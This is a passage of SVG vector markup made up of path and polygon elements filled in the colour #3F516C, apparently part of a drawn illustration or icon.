                        <path d="M29.5037383,26.5060272 C29.5007383,26.4850272 29.4977383,26.4660272 29.4947383,26.4460272 L29.4567383,26.4530272 L29.5037383,26.5060272 Z" id="Fill-147" fill="#3F516C"></path>
                        <path d="M42.5295097,26.9266844 C42.5935097,26.9786844 42.6565097,27.0416844 42.7165097,27.1056844 C42.5875097,26.9506844 42.6755097,26.8036844 42.5295097,26.9266844" id="Fill-149" fill="#3F516C"></path>
                        <path d="M18.1324123,27.3845098 C18.1114123,27.3165098 18.1074123,27.2805098 18.1184123,27.2595098 L18.0874123,27.2885098 C18.1014123,27.3285098 18.1144123,27.3645098 18.1324123,27.3845098" id="Fill-151" fill="#3F516C"></path>
                        <path d="M28.7867291,24.2869638 L28.9737291,24.3569638 C28.9247291,24.3219638 28.8557291,24.2979638 28.7867291,24.2869638" id="Fill-153" fill="#3F516C"></path>
                        <path d="M38.294383,28.2102575 L38.335383,28.1792575 C38.321383,28.1712575 38.307383,28.1792575 38.294383,28.2102575" id="Fill-155" fill="#3F516C"></path>
                        <path d="M29.8083563,24.4072728 C29.8243563,24.5112728 29.8493563,24.5742728 29.8793563,24.6182728 C29.8923563,24.5972728 29.9043563,24.5822728 29.9153563,24.5512728 L29.8083563,24.4072728 Z" id="Fill-157" fill="#3F516C"></path>
                        <path d="M42.6240097,26.9942897 L42.6220097,26.9922897 L42.6240097,26.9942897 Z" id="Fill-159" fill="#3F516C"></path>
                        <path d="M41.012474,29.4155065 C40.9878379,29.4534661 40.9619384,29.4268944 40.9423558,29.3952613 C40.9575165,29.3851387 40.9739406,29.3718529 40.9941549,29.3497097 L40.9891013,29.3275666 C40.9998401,29.360465 41.0099473,29.3914654 41.012474,29.4155065 M40.1003054,28.4633518 C40.1268366,28.4620865 40.1552629,28.4500659 40.1849526,28.4361474 C40.2146423,28.4899236 40.2310664,28.5519243 40.2102205,28.5576183 C40.2057986,28.5139647 40.1476826,28.5025768 40.1003054,28.4633518 M42.0440332,26.6779828 C41.9625444,26.7380856 42.1514214,26.8854956 42.2190129,27.0031705 C42.1640553,27.1347639 42.0667742,26.9057407 41.9600176,26.8393113 C41.9404351,26.9348431 42.0238189,27.1385599 41.9720198,27.1670297 C41.9454886,27.1391926 41.9271694,27.1347639 41.9088503,27.087947 C41.9549641,27.2859699 41.7237634,27.2423163 41.778721,27.4852581 C41.7610335,27.4726049 41.7465045,27.4580537 41.7351339,27.4447678 C41.8147276,27.5314423 41.8854775,27.6276068 41.9315913,27.6984648 C41.8943213,27.7294652 41.9410668,27.8718139 41.8393637,27.7560369 C41.8665267,27.7427511 41.8336785,27.6908729 41.8172544,27.6434233 L41.8134642,27.7269345 C41.6523818,27.5719326 41.8267298,27.6257088 41.7345023,27.4922174 C41.6959688,27.6041983 41.7041809,27.8237317 41.6050046,27.8117111 C41.4761387,27.6415253 41.7098661,27.6541785 41.5235159,27.5510548 L41.6624889,27.5542181 C41.4009669,27.3226642 41.7319755,27.5346056 41.4628731,27.2796433 C41.3112661,27.311909 41.3889647,27.4624823 41.2323041,27.4865234 C41.2676791,27.6054637 41.3359022,27.6307701 41.3700138,27.7490777 C41.2992639,28.047061 40.9537263,27.3751751 40.9676236,27.6946688 C41.004262,27.8382829 41.1223891,28.0837553 40.9556214,28.0122646 L40.8716059,27.7807107 C40.7370547,27.8262623 40.9669919,28.1324702 40.7560056,28.0540202 C40.736423,27.9565904 40.8191751,27.9325493 40.7869587,27.9161002 C40.6126106,27.7889353 40.7888537,28.0685714 40.7212623,28.1021025 L40.6113472,27.9167328 C40.4944835,28.0141626 40.4098363,28.2267367 40.2658097,28.3260644 C40.2500173,28.2640636 40.2500173,28.190675 40.1887428,28.1451234 C40.0390309,28.3311257 39.7610848,28.2805128 39.5399913,28.2210427 L39.5216721,28.4190656 C39.5033529,28.4222289 39.4660829,28.3482075 39.4736632,28.3083499 C39.3801723,28.2621657 39.5033529,28.4222289 39.4881922,28.5025768 C39.4477637,28.5278832 39.4022816,28.4165349 39.4136521,28.3545342 C39.3309,28.5493937 39.1104382,28.7822129 38.9266147,28.6183537 L38.9436705,28.5588836 C38.8211215,28.5095361 38.8874496,28.9599906 38.7497399,28.8024581 L38.7642689,28.7682944 C38.5084322,28.7157835 38.2462784,28.9416435 38.0422407,28.6550481 C38.0176046,28.9232963 37.8003012,28.5430671 37.7895624,28.9169697 C37.6474309,28.735396 37.6878594,28.6759259 37.5002458,28.5367405 C37.4509735,28.5164953 37.4137035,28.7644984 37.3442169,28.7986621 L37.3555875,28.6044352 L37.2532527,28.8024581 L37.2260898,28.5671082 L37.1616569,28.6132925 C37.1837662,28.6265783 37.2046122,28.703763 37.1957684,28.7594371 C37.0896436,28.8461117 36.9778334,28.6019046 36.9904673,28.5013115 L36.7460011,28.629109 C36.7630569,28.552557 36.8053805,28.5316792 36.8413871,28.4867603 C36.6929386,28.664538 36.8533894,28.2805128 36.7175748,28.4437393 C36.7245234,28.4892909 36.6897802,28.5576183 36.6809364,28.595578 C36.6461932,28.4709438 36.5268027,28.4538619 36.4257313,28.4766377 L36.4718451,28.3488402 C36.3189748,28.2735536 36.1180955,28.3349217 35.9349038,28.2773495 C35.9829126,28.3583301 35.9052141,28.5778634 35.8433079,28.5822921 L35.8793145,28.3766773 C35.8085646,28.4880256 35.9146895,28.4696784 35.7984575,28.5962106 C35.7346562,28.5512917 35.8180401,28.3570648 35.8761561,28.3051866 L35.772558,28.3475749 C35.7858236,28.2868394 35.8142499,28.2621657 35.8414128,28.188777 C35.7700312,28.2994927 35.7624508,27.9464679 35.6468505,28.1425928 L35.6607478,28.0837553 C35.4813462,28.0287138 35.3745896,28.0584489 35.222351,28.0135299 C35.1572863,28.1799197 35.1124359,28.1210823 35.0170499,28.2387572 C34.9248223,28.1444907 34.8534407,27.968611 34.7138359,27.9249574 C34.5868651,27.9673457 34.6298204,28.0533876 34.5476999,28.1331028 C34.6020258,27.9799989 34.462421,27.9382433 34.5761262,27.8597933 C34.4055684,27.8167724 34.3600863,27.8072825 34.1023545,27.8363849 C34.0979326,27.9066102 34.1111982,27.9445699 34.0764549,27.9894888 C34.0278144,27.9977134 34.0183389,27.8895284 34.0549773,27.8205684 L34.0714014,27.8098131 C33.7429196,27.9306514 33.7321808,27.1429885 33.4081208,27.3669505 L33.4245449,27.3561953 L33.1604961,27.4302166 C33.0840609,27.3650525 33.2634625,27.3429094 33.2394581,27.2220711 C32.9217151,27.3751751 32.9229785,27.0385995 32.6778806,27.1265394 C32.7359966,26.6273699 32.1838945,26.9487616 32.1169348,26.5894103 L32.0847183,26.6982279 C31.9950175,26.7798412 32.0512384,26.614084 32.0253389,26.5754917 C31.9975443,26.6583703 32.0392362,26.690636 31.9861738,26.7349223 C31.5281944,26.6937993 31.2028711,26.2389161 30.789742,25.9959743 C30.6381351,25.9111978 30.5143227,26.5166543 30.3993541,26.1927319 L30.5212714,26.0136888 C30.1226714,26.1471803 29.8529373,25.8004821 29.4745515,25.9175244 C29.5061363,25.8751361 29.5225604,25.8150333 29.5541452,25.8226253 C29.5238238,25.6593987 29.3002035,25.7555632 29.2705138,25.8751361 C29.2231366,25.8498297 29.2856745,25.7644204 29.2686187,25.6954604 C29.2193465,25.591704 29.0506837,25.8435031 29.0481569,25.6872358 C29.0475252,25.6612967 29.0778466,25.6435822 29.0942707,25.6353576 C29.0323645,25.6960931 28.8870745,25.5676629 28.8927598,25.7486039 C28.7878983,25.6366229 28.6438717,25.7713797 28.5655414,25.6530721 C28.4651018,25.8333805 28.3709791,25.5202133 28.3021243,25.7897269 C28.3621354,25.5075601 28.1239861,25.5221113 28.0248098,25.6454802 C28.0646067,25.5638669 27.970484,25.5467851 28.0197563,25.4329061 C27.9287921,25.4227836 27.8384596,25.4632739 27.833406,25.6106839 C27.7133838,25.2443732 27.4682859,25.8409724 27.4284891,25.3949465 C27.1423309,25.5132541 26.8883892,25.5999286 26.6464498,25.6492762 C26.6742444,25.3658441 26.911762,25.6404189 26.9256593,25.341803 C26.6843515,25.4436614 26.5415883,25.6714193 26.3217582,25.5980306 C26.2649055,25.556275 26.3602916,25.4746618 26.3824009,25.4272122 C26.1505686,25.5391932 25.9408456,25.3803953 25.7368079,25.5398258 C25.7374396,25.5132541 25.759549,25.4841517 25.7803949,25.4620085 C25.7405981,25.4721311 25.6875356,25.4208856 25.6919575,25.5505811 L25.7311226,25.5151521 C25.7917654,25.7030523 25.5731987,25.9092998 25.5681451,26.0086276 C25.6325781,25.6366229 25.3716878,25.9162591 25.4727591,25.446192 C25.4468596,25.4708658 25.4152748,25.5322339 25.4222234,25.6189084 C25.3830583,25.5942347 25.3697927,25.5436218 25.4076944,25.4449267 C25.2661946,25.5164174 25.3198887,25.6518068 25.1916545,25.6530721 C25.1903911,25.589806 25.2156589,25.5644996 25.2276611,25.4904783 C25.1651233,25.6151125 25.1044805,25.741012 24.9958288,25.6929298 C25.0002507,25.6549701 24.9857217,25.6062552 25.0179382,25.6056226 C24.8315879,25.6340923 24.7197778,25.9434635 24.5119499,25.8397071 C24.5523784,25.561969 24.4374098,25.7561959 24.4089835,25.5214787 L24.3047537,25.6018266 L24.3578161,25.7119096 C24.2611667,25.7163382 24.1929435,25.8953813 24.1045061,25.8251559 L24.1664123,25.7220322 L23.9920643,25.782135 L24.1013477,25.8624829 C24.0179638,25.9921784 24.1398811,26.1592008 24.0091201,26.104792 C24.0318611,26.0794856 23.9162608,26.1079553 23.8518279,25.9769945 L23.8524595,25.9763618 C23.8139261,26.0573424 23.7760244,26.142119 23.7008526,26.0927715 C23.6736897,26.0206481 23.6837968,25.8321152 23.6661093,25.7834003 C23.644,25.9852191 23.4513328,25.8669115 23.4210114,26.0820162 C23.434277,26.0307707 23.4184846,25.9080345 23.4090091,25.8839934 L23.3913217,26.0478525 C23.3414177,26.0023009 23.3319423,25.9782598 23.3249936,25.8801974 C23.189179,25.8681768 23.4090091,26.1712214 23.2352928,26.0636691 C23.2460316,26.0491179 23.2359245,26.0263421 23.2586656,25.9991376 C23.0918979,25.9510554 22.9744025,26.1484456 22.819637,26.0934041 C22.7375166,25.8662789 22.9352373,26.0143215 22.8537486,25.8251559 C22.6528694,25.9061365 22.4747312,26.1731194 22.2687984,26.1642621 L22.311122,26.1826093 C22.3502871,26.5166543 22.1317204,26.0510158 22.0634972,26.2275282 C22.0824481,26.1977932 22.0571803,26.0383626 22.057812,26.0763223 C21.9112586,26.0535465 21.7975533,26.214875 21.6187834,26.364183 L21.6244687,26.2737125 C21.5271876,26.2193036 21.4065337,26.2844677 21.3117793,26.2680185 C21.3073575,26.358489 21.2555584,26.3572237 21.3149378,26.4711027 C20.9277083,26.0636691 20.8872798,26.8506992 20.5486909,26.5293075 C20.5758538,26.5204502 20.5935413,26.4375716 20.5720636,26.4438982 L20.3977156,26.578655 C20.4551999,26.7140445 20.448883,26.6558396 20.521528,26.7526368 C20.521528,26.8431073 20.4874164,26.9240879 20.4394075,26.9380064 C20.4981552,26.8190662 20.3705527,26.7134118 20.3086465,26.6469824 C20.3282291,26.6874727 20.3294925,26.7393509 20.3459166,26.7817392 C20.1677784,26.5634712 20.4160348,27.0677019 20.2258944,26.942435 L20.210102,26.8671484 C20.1703051,26.9196592 20.1532494,27.0303749 20.0913432,27.0265789 C20.0168031,26.8722097 20.1222963,26.9348431 20.0837628,26.800719 C20.0066959,26.8329847 20.0288053,27.1569071 19.9062563,27.0196197 C19.9245755,26.9639455 19.971321,26.9468637 19.9902719,26.8911895 C19.8519305,26.7285957 19.8588791,26.7792085 19.7912877,26.7690859 L19.7988681,26.7716166 L19.6377856,26.731759 L19.6883213,26.7709839 C19.7319083,27.2220711 19.5152367,26.9158633 19.4798617,27.233459 C19.5165001,26.9316798 19.4482769,27.0771918 19.3945828,26.8930875 C19.3434154,26.8544952 19.2720338,26.8159029 19.2688753,26.7602287 C19.2581365,26.9266185 19.1229536,26.6817787 19.1115831,26.9240879 C19.0856836,26.8671484 19.04336,26.9437004 19.0035631,26.7924944 C18.9403936,26.869679 19.059784,26.8861282 19.0793666,26.9614149 C19.0300943,27.2062546 18.6997175,26.83425 18.6251774,27.1733563 C18.515894,27.343542 18.5639029,27.5478915 18.464095,27.6971995 C18.3794477,27.6244435 18.4179812,27.4745028 18.4179812,27.4745028 C18.3080661,27.4194613 18.2562671,27.4567883 18.2120484,27.5542181 C18.2057314,27.4979113 18.1741466,27.4618496 18.1261378,27.4074408 C18.0743387,27.4472984 18.1741466,27.6314027 18.0635999,27.5801572 C18.0497026,27.5105645 18.0238031,27.4017468 18.0256981,27.3264602 C17.9795844,27.4080735 17.957475,27.5428302 17.9100978,27.6238108 C17.8488233,27.5327076 17.8879885,27.455523 17.8854617,27.3802364 C17.8254506,27.4586863 17.7193257,27.5573814 17.7629127,27.7244039 L17.8368211,27.7592002 C17.8115533,27.7781801 17.7641761,27.6307701 17.7736515,27.5928104 C17.7881805,27.4416045 17.8936737,27.6054637 17.9214683,27.6611378 L17.8879885,27.71871 C18.0793923,28.0299791 18.0629682,27.5801572 18.1716199,27.5567488 L18.2309993,27.8174051 L18.2493184,27.5713 C18.2966956,27.6257088 18.3668138,27.7554043 18.333334,27.8129764 C18.4527245,27.9021816 18.3604969,27.6984648 18.4760972,27.8091805 C18.4918896,27.8275276 18.4937847,27.8408135 18.4912579,27.8522014 L18.5316864,27.7528736 C18.5386351,27.8091805 18.6125435,27.9211614 18.5550592,27.901549 C18.7363558,27.9951828 18.6845568,27.64026 18.804579,27.8079151 L18.8001571,27.826895 C18.9416569,27.6769543 18.746463,27.64026 18.7963669,27.3777057 L19.0540988,27.789568 L19.0029314,27.6023003 C19.0231457,27.6016677 19.0642059,27.6016677 19.0844202,27.6763217 C19.1046344,27.5270137 19.0439917,27.6023003 19.0389381,27.4700742 C19.1867549,27.6023003 19.2492928,27.2986231 19.3750002,27.5833205 C19.356681,27.4346452 19.2524512,27.5055032 19.3111989,27.3770731 C19.450172,27.679485 19.400268,27.2872352 19.5316608,27.4017468 C19.5638772,27.5719326 19.4590157,27.5124625 19.5891451,27.6288721 C19.5417679,27.3397461 19.7647565,27.6358314 19.8127654,27.5599121 C19.7420154,27.3416441 19.927734,27.4194613 20.0168031,27.308113 C20.0332272,27.3821344 20.2675863,27.3549299 20.3983473,27.4055428 L20.407191,27.4435025 C20.3585505,27.2151119 20.4810994,27.2239691 20.5467958,27.1543764 C20.5834341,27.2885005 20.5853292,27.34544 20.5606931,27.4175634 L20.6339698,27.3941549 C20.6301796,27.3182356 20.6428135,27.272684 20.6832421,27.233459 L20.7141952,27.4049101 C20.8095812,27.3663178 20.8563267,27.1486825 21.015514,27.2220711 C20.9801391,27.0639059 20.7906303,26.8184335 20.8999137,26.6735542 C20.92834,26.7570654 20.9731904,26.8994141 20.9466592,26.944333 C20.9555029,26.9291492 20.9694002,26.8627198 21.0035118,26.8930875 L20.9877194,27.0487221 C21.0641546,27.0961716 20.9858243,26.9221899 21.0369917,26.9234552 C21.0692082,27.0436608 21.0957394,27.0006398 21.1146903,27.097437 C21.1058465,27.1119882 21.0597327,27.058212 21.0546792,27.1100902 C21.1140586,27.1183148 21.1974424,27.1733563 21.2429245,27.2593981 C21.2201834,27.1917034 21.1993375,27.0968043 21.2334491,27.0708652 C21.3326253,27.0360688 21.3067258,27.2075199 21.3812659,27.2543369 C21.3831609,27.164499 21.4697033,27.235357 21.4248529,27.0537834 C21.4545426,27.0474567 21.4810738,27.1303353 21.5050782,27.1765196 C21.5360313,27.0828858 21.740069,27.0911103 21.6345758,26.9133326 L21.6187834,26.9038427 L21.6251004,26.8943528 C21.7533346,26.6653296 22.0066446,26.9158633 22.1588833,26.7994537 L22.1715172,26.8608218 C22.2593229,26.7690859 22.3894522,26.7703513 22.4368294,26.6235739 C22.4671508,26.6166147 22.5296887,26.7197384 22.5309521,26.7956577 C22.6004386,26.7355549 22.5966484,26.6653296 22.7286728,26.7469428 C22.6692934,26.867781 22.7728915,26.8374133 22.6623448,26.8393113 C22.7735232,26.8747403 22.8126884,26.9696395 22.892282,26.7830045 C22.8828066,26.9468637 23.0015654,26.9683741 23.0419939,26.9127 L22.9522931,26.8121069 C23.0021971,26.7798412 23.0521011,26.7861678 23.102005,26.7912291 L23.1102171,27.0031705 C23.3502614,27.2176425 23.4184846,26.5160216 23.6345245,26.9196592 C23.6705312,26.7665553 23.5094488,26.8310867 23.5353483,26.6545743 C23.6357879,26.6697582 23.7722342,26.9569862 23.8012922,26.9531903 C23.9434237,27.054416 23.8865711,26.6299006 24.0331245,26.6963299 C24.0078567,26.6235739 23.9693233,26.4255511 24.0672361,26.3458358 C24.1683074,26.3654483 24.2163163,26.649513 24.1613588,26.7140445 C24.1392494,26.722269 24.1259838,26.7001259 24.1247204,26.6748195 C24.0962941,26.7045545 24.059024,26.7399835 24.1045061,26.8178008 L24.1095597,26.7418815 C24.1645172,26.8140049 24.2946466,26.7943924 24.275064,26.9202919 C24.339497,26.8424746 24.2946466,26.7943924 24.2377939,26.7608614 C24.3691867,26.8582911 24.4291977,26.7469428 24.5599588,26.8089436 C24.5372177,26.7690859 24.5125816,26.6830441 24.5321642,26.6817787 C24.7241997,26.7583307 24.6041775,26.5331034 24.7292532,26.4932458 C24.8082152,26.6039615 24.7191461,26.7665553 24.8404317,26.6653296 C24.9212887,26.7393509 24.8669629,26.8639851 24.8398,26.9259859 C24.9465565,26.7760452 25.0571033,27.0113951 25.1215363,27.0348035 L25.0646837,27.0980696 C25.0981635,27.06011 25.1278532,27.06011 25.1569112,27.0588446 L25.1177461,26.910802 C25.1537527,26.9354758 25.1828108,26.9342104 25.1840741,26.9968439 C25.217554,26.8975161 25.1486992,26.7488408 25.217554,26.6102881 C25.2668263,26.6836767 25.3609489,26.5274095 25.3811632,26.7254323 C25.2314513,26.659003 25.4013775,26.9253532 25.2775651,26.9582516 C25.3009379,26.9342104 25.3299959,26.9354758 25.3653708,26.9614149 C25.3710561,26.983558 25.3615806,27.0031705 25.3521052,27.0139257 C25.4942367,27.1917034 25.412748,26.7886984 25.5593014,26.7924944 C25.5422456,26.9044754 25.5946764,27.0050685 25.6180491,26.9810273 C25.5593014,26.9791294 25.5889911,26.7937597 25.6433169,26.7077178 C25.7374396,26.7943924 25.746915,26.6419211 25.796819,26.6520437 L25.7399664,26.6109207 C25.7601806,26.4989397 25.8081895,26.5128583 25.8751493,26.4774293 C25.8802028,26.5647365 25.8138748,26.5375321 25.8372475,26.576757 C25.9155778,26.3793668 25.9995933,26.7861678 26.1044548,26.6564723 C26.1499369,26.7336569 26.101928,26.8671484 26.1417249,26.9202919 C26.2604837,26.7785759 26.2573252,27.0784571 26.3805059,26.9620475 C26.3546063,26.8102089 26.3451309,26.8462706 26.4379902,26.7026566 L26.2358475,26.8019843 L26.3729255,26.5868796 C26.3122827,26.582451 26.2415328,26.6773501 26.2074212,26.6507784 C26.2724859,26.5293075 26.2655372,26.5666345 26.2415328,26.4407349 C26.3135461,26.6710235 26.413354,26.3129374 26.5011597,26.4730007 L26.4758919,26.8456379 C26.6047578,27.022783 26.7386773,26.6735542 26.9161838,26.7811065 L26.8631214,26.7121465 C26.9003914,26.5660018 26.9787217,26.6975953 27.0437864,26.6457171 C27.0260989,26.7697186 27.0583154,26.8190662 27.0760029,26.8987814 C27.0823198,26.8070456 27.2073956,26.9228225 27.252246,26.6767175 L27.3147838,26.8494339 C27.4524935,26.9329451 27.528297,26.5141236 27.6672701,26.5792877 C27.6053639,26.7070852 27.6571629,26.804515 27.5497746,26.8867609 C27.5965201,26.8949855 27.6350536,26.9240879 27.6483192,26.8386786 C27.6641116,26.9202919 27.804348,26.6912687 27.8302476,26.8159029 C27.8586739,26.7646573 27.8858368,26.6355945 27.9382675,26.6545743 C27.9395309,26.6805134 27.9275287,26.7153098 27.9275287,26.7153098 C27.9376358,26.6545743 28.0254415,26.6450844 28.0008054,26.5021031 C28.0822941,26.9101693 28.4202514,26.5501853 28.4834209,26.9025774 C28.5939677,26.8854956 28.7259921,26.875373 28.8213782,26.8886589 C28.8068492,26.9240879 28.8068492,26.9493943 28.7916885,26.9323125 C28.8933915,27.0759265 28.9534026,26.6020635 29.0715297,26.763392 C29.0980609,26.9772314 28.9672999,26.8506992 28.9963579,26.9361084 C28.9180276,27.3403787 29.1852349,26.9234552 29.2237683,27.1790502 L29.1940786,27.1961321 C29.2313487,27.3498687 29.4132771,27.0980696 29.5269823,27.1613357 C29.5269823,27.1613357 29.5111899,27.1948667 29.5092948,27.2208058 C29.6495313,27.0436608 29.8276694,27.0240483 29.963484,27.0031705 C29.8788368,27.1455192 29.8851538,27.0683346 29.8586225,27.2309284 C29.9180019,27.2239691 29.9205287,26.9759661 30.0405509,26.9633128 C30.048763,27.056314 30.0999303,27.1562744 30.0550799,27.3251949 L29.955272,27.3017864 C29.9369528,27.5314423 30.0828745,27.3372154 30.1226714,27.3916243 L30.0847696,27.4827274 C30.2414302,27.5036052 30.3241823,27.2682554 30.4795794,27.3410114 L30.4877915,27.2650921 C30.6577176,27.0632733 30.5149544,27.4207267 30.6646663,27.2790106 L30.6059186,27.5225851 C30.6842489,27.4833601 30.8901817,27.3726444 31.0108356,27.3682158 C30.8863915,27.5181564 30.7341528,27.5592794 30.621711,27.6358314 C30.6779319,27.6579745 30.8188,27.6921382 30.8920768,27.5877491 C30.8611237,27.6016677 30.8112197,27.6478519 30.8017443,27.6035657 C30.9400856,27.4466658 31.0676882,27.3922569 31.18013,27.4409718 C30.9830409,27.8844671 31.4309132,27.6661991 31.369007,28.0521222 C31.6355826,27.9711416 31.730337,28.2855741 31.9703814,28.3595954 C32.0392362,27.9787336 32.0411313,28.3798406 32.1819994,28.0192239 C32.2458007,28.0204892 32.2634882,28.0350404 32.2590663,28.0603468 L32.3285528,28.3444116 C32.3209725,28.4639845 32.2426422,28.3994531 32.2123208,28.4804337 C32.317814,28.5595163 32.195265,28.6525174 32.2312717,28.7809476 C32.2710685,28.6474561 32.3519256,28.6177211 32.396776,28.6955384 L32.37593,28.4911889 C32.6241864,28.375412 32.3847738,28.8499076 32.6349253,28.739192 L32.5325906,28.8264992 C32.6475592,28.7992948 32.847175,28.9713785 33.0581614,28.7252734 C33.0550029,28.772723 33.0316302,28.8783774 32.9829896,28.8872346 C33.1693399,29.0226241 33.5786787,28.7898048 33.6633259,29.0359099 L33.6096318,29.1156252 C33.6595357,29.1080333 33.7479731,28.9827664 33.7593437,29.0909514 C33.7416562,29.1263804 33.7062812,29.1712994 33.7220736,29.1845852 C33.7568169,29.1637074 33.8932632,29.0757676 33.9242163,29.1485236 L33.8383056,29.2276062 C34.0000197,29.4287923 34.2577516,29.1219518 34.4535773,29.1320744 C34.3499792,29.3908327 34.4883205,29.5382427 34.5578071,29.6128967 L34.541383,29.6489583 C34.7826908,29.7786538 35.0505297,29.5920189 35.3215272,29.5591205 C35.3777481,29.9007574 35.7915088,29.8317973 36.0056537,30.0519633 C35.9784908,29.9931259 36.0599795,29.8419199 36.1092518,29.8242054 C36.156629,29.8937981 36.3076042,29.6736321 36.2475931,29.9216352 L36.2280106,29.9121453 C36.2216936,30.1677403 36.3631935,30.1209234 36.4585795,30.1436992 L36.5299611,29.8172461 C36.6139767,30.0753718 36.7902198,30.0614532 36.9462486,30.0291875 C37.1041726,29.9886972 37.2418822,29.940615 37.2993665,30.162679 C37.366958,30.0835964 37.4433932,30.0886577 37.5065627,30.0089424 L37.497719,30.1886181 C37.6695402,30.2487209 37.759241,30.2550475 37.9733859,30.2094959 L37.9329574,30.3391914 C38.0592965,30.3467833 38.0675085,29.8178788 38.1711066,29.8033276 L38.2203789,30.0690452 C38.4250483,30.0601879 38.6663561,30.2493535 38.8381773,29.9861666 C38.8407041,30.0253916 38.8457577,30.1025762 38.8141729,30.1177601 C38.911454,30.1133314 39.2285653,30.2430269 39.1224404,29.8836755 C39.1691859,30.1177601 39.337217,29.8608997 39.418074,29.7350002 L39.4414468,29.9102473 C39.4806119,29.6692035 39.4692414,29.6147947 39.5753662,29.5192629 C39.6094778,29.5331814 39.6366407,29.6483257 39.5861051,29.6154273 C39.7080224,29.6767954 39.6183216,29.433221 39.7591897,29.4901605 L39.7465558,29.6109987 C39.8501539,29.5951822 39.8261495,29.5388753 39.8419418,29.3984246 C39.8830021,29.3149134 40.0402943,29.3851387 40.1047273,29.5293854 C40.0883032,29.4319557 40.099042,29.2908723 40.1697919,29.3136481 C40.1982182,29.3680569 40.1893745,29.4104452 40.1843209,29.431323 C40.3902537,29.4832012 40.3561422,29.1580135 40.5254366,29.2706271 C40.5500728,29.3237706 40.5677602,29.3484444 40.5835526,29.360465 C40.4553184,29.4136085 40.34414,29.435119 40.3504569,29.4218331 C40.4060461,29.5743044 40.5254366,29.5616511 40.5178563,29.8033276 C40.5664968,29.6590809 40.6088205,29.3497097 40.7383181,29.3775468 C40.7496886,29.3902 40.7604274,29.4022206 40.773693,29.4243637 L40.7699029,29.4452415 C40.8002243,29.4503028 40.815385,29.427527 40.8242287,29.393996 C40.8678157,29.4041186 40.896242,29.4136085 40.9284585,29.4022206 C40.9966816,29.5211608 41.0794338,29.4161391 41.1324962,29.3952613 C41.0522709,29.2364634 41.1306011,29.2301368 41.0061571,29.1276458 C41.0194227,29.1352377 41.0055254,29.1510542 40.975204,29.1744627 C40.9707821,29.1826873 40.9632018,29.1896465 40.9619384,29.2010344 L40.9594116,29.1858506 C40.9290902,29.207361 40.8867666,29.2288715 40.8374943,29.25228 C40.8412845,29.1523195 40.8520233,29.067543 40.9467777,29.1295437 C40.9259317,29.0131341 40.9038224,28.8935612 40.8937152,28.8359891 C41.0649048,29.028318 41.257572,29.0833595 41.3460094,29.2098917 C41.4552927,29.0453998 41.6732278,28.9542967 41.5974243,28.6164558 C41.6163752,28.5569856 41.6928103,28.6727626 41.7351339,28.7081916 C41.7294487,28.7524779 41.6972322,28.7632331 41.7086027,28.811948 C41.7490313,28.6911097 41.9334864,28.6341703 41.8286249,28.4253922 C41.9852855,28.4513313 41.8861092,28.6423949 42.004868,28.5228219 L42.0250823,28.5949453 C42.5140148,28.7208448 42.1204683,27.8167724 42.6807825,27.9888562 C42.6428807,27.9806316 42.6251932,27.9774683 42.5967669,27.9496312 C43.0534829,27.8654873 43.1084405,27.2796433 43.6194823,27.2505409 C43.7483482,27.2201732 43.6548573,27.1056615 43.6239042,26.9765987 L43.7748795,27.0949063 L43.7022344,26.8551278 C43.7016028,26.6286352 44.2410709,26.9753334 44.1633723,26.6090227 L44.0509305,26.541328 C44.1210487,26.5033684 44.1551603,26.3154681 44.2562316,26.4236531 C44.2435977,26.40151 44.1728478,26.3154681 44.2423343,26.3382439 L44.3181378,26.4027753 L44.3124525,26.1516089 C44.4596376,26.0902408 44.5973473,26.4287144 44.749586,26.2794064 C44.7716953,26.1927319 44.670624,25.921953 44.5998741,25.9017079 C44.5758696,25.9225857 44.5000662,25.9225857 44.4217359,25.8605849 L44.4274211,25.7739104 C44.2094861,25.5758875 44.0079752,25.3462316 43.7458215,25.3392723 L43.8102544,25.5423565 L43.6775983,25.4771924 L43.7325558,25.3987425 C43.5948462,25.3531909 43.663701,25.4556819 43.7009711,25.5391932 C43.6371698,25.4968049 43.5872658,25.4746618 43.5512592,25.4727638 L43.6883371,25.7403793 C43.5935828,25.6745826 43.5506275,25.552479 43.4533463,25.5657649 C43.5171476,25.6916644 43.6801251,25.6992564 43.6864421,25.8213599 C43.5506275,25.7732777 43.4798776,25.6878685 43.5228329,25.8131353 C43.460295,25.7682164 43.4337638,25.7264608 43.4255517,25.6853378 C43.4565048,25.7890942 43.3541701,25.8213599 43.4489245,25.9491574 C43.2891054,25.8776667 43.3491165,26.1187105 43.1513958,25.9225857 C43.1880341,25.9820558 43.2417283,26.1465476 43.2120386,26.1914666 C43.0402173,25.8915853 43.061695,26.3161007 42.8267042,26.0453219 C42.9909451,26.3091415 42.7426886,26.3135701 42.7679565,26.5191849 C42.7572176,26.4970418 42.7338449,26.4521228 42.7521641,26.4559188 C42.6839409,26.4856539 42.6087691,26.433143 42.5386509,26.4217551 C42.6997333,26.6096554 42.6574097,26.7235344 42.7136306,26.877271 C42.4912737,26.7551674 42.5594969,26.6254719 42.3870439,26.472368 C42.5241219,26.6185127 42.4104167,26.7184731 42.5418094,26.8260254 C42.3958877,26.7576981 42.4521086,26.8089436 42.293553,26.6754521 C42.4868519,26.9190266 42.2828141,26.7532694 42.3643029,26.9329451 C42.193745,26.875373 42.1596335,26.7247997 42.1413143,26.8620871 C42.0452966,26.8190662 42.0440332,26.6779828 42.0440332,26.6779828" id="Fill-161" fill="#3F516C"></path>
                        <path d="M40.2936373,28.6014261 C40.2996373,28.5914261 40.2986373,28.5794261 40.3076373,28.5724261 C40.2846373,28.5554261 40.2666373,28.5414261 40.2486373,28.5304261 L40.2686373,28.6194261 L40.2936373,28.6014261 Z" id="Fill-163" fill="#3F516C"></path>
                        <path d="M21.2491029,26.9253096 L21.2581029,26.9303096 C21.2491029,26.9203096 21.2411029,26.9113096 21.2331029,26.8953096 C21.2401029,26.9073096 21.2441029,26.9153096 21.2491029,26.9253096" id="Fill-165" fill="#3F516C"></path>
                        <polygon id="Fill-167" fill="#3F516C" points="38.304383 28.1578081 38.299383 28.2288081 38.330383 28.1688081"></polygon>
                        <path d="M21.2681029,26.9438096 C21.2581029,26.9218096 21.2441029,26.8988096 21.2231029,26.8818096 C21.2301029,26.8998096 21.2471029,26.9218096 21.2681029,26.9438096" id="Fill-169" fill="#3F516C"></path>
                        <path d="M21.3176029,26.9413096 L21.1736029,26.8843096 C21.2406029,26.9213096 21.2846029,26.9353096 21.3176029,26.9413096" id="Fill-171" fill="#3F516C"></path>
